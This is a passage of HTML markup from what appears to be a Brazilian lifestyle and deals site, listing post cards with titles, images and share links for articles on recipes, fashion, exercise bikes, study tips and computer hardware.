		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
